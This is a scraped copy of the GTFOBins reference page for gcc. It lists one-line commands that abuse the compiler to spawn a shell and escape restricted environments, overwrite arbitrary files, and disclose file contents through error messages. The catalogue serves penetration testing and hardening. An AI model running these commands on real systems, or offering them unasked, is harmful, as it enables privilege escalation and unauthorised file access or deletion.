 https://gtfobins.github.io/gtfobins/gcc/
5
.. / gcc
Star 7,891
Shell File write File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
gcc -wrapper /bin/sh,-s .
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_delete
gcc -xc /dev/null -o $LFILE
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
(a) LFILE=file_to_read
gcc -x c -E "$LFILE"
(b) The file is read and parsed as a list of files (one per line), the content is disaplyed as error messages, thus
this might not be suitable to read arbitrary data.